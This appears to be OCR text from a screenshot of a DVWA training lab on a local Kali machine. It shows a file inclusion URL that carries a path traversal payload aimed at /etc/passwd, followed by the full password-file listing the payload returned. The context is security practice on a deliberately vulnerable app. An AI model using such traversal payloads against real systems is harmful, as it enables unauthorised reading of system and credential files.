 127.0.0.1:42001/vulnerabilities/fi/?page=../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/v
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:
/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:113:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin
/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:110:117::/var/lib/saned:/usr/sbin/nologin lightdm:x:111:118:Light Display Manager:/var/lib/lightdm:/bin/false
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:112:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:114:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:115:123:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin mysql:x:116:124:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin
geoclue:x:118:126::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:127::/var/lib/snmp:/bin/false sslh:x:120:129::/nonexistent:/usr/sbin/nologin ntpsec:x:121:132::/nonexistent:/usr/sbin/nologin redsocks:x:122:133::/var/run/redsocks:/usr/sbin/nologin rwhod:x:123:65534::/var/spool/rwho:/usr/sbin
/nologin iodine:x:124:65534::/run/iodine:/usr/sbin/nologin miredo:x:125:65534::/var/run/miredo:/usr/sbin/nologin statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:127:134::/var/lib/redis:/usr/sbin/nologin postgres:x:128:135:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mosquitto:x:129:136::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:130:137::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:131:139::/var/lib/openvas:/usr/sbin/nologin king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh _dvwa:x:133:142::/var/log/dvwa:
/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB